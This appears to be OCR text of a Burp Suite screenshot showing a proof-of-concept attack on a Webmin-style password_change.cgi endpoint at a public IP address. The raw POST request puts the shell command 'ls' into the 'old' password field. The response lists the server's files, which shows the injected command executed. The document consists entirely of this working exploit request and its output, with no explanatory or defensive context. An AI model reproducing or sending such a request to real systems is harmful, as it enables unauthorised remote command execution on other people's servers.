 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://49.234.146.74:10000 ?
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 49.234.146.74:10000
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://49.234.146.74:10000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://49.234.146.74:10000/session_login.cgi
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: redirect=1; testing=1; sid=x
14 Connection: close
15
16 user=rootxx&pam=&expired=2&old=ls&new1=test2&new2=test2
Response
Raw Headers Hex Render
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectCHANGELOG
45 acl-lib.pl
46 acl_security.pl
47 backup_config.pl
48 cert_form.cgi
49 cert_issue.cgi
50 cert_output.cgi
51 cgi_args.pl
52 config
53 config-ALL-linux
54 config-freebsd
55 config-macos
56 config-netbsd
57 config-openbsd
58 config-solaris-10-ALL
59 config-syno-linux
60 config.info
61 config.info.ar
62 config.info.bg
63 config.info.bg.UTF-8
64 config.info.ca
65 config.info.ca.UTF-8
66 config.info.cz
67 config.info.cz.UTF-8
68 config.info.da
69 config.info.da.UTF-8
70 config.info.de
71 config.info.de.UTF-8
72 config.info.es
73 config.info.es.UTF-8
74 config.info.eu
75 config.info.eu.UTF-8
76 config.info.fa
77 config.info.fr
78 config.info.fr.UTF-8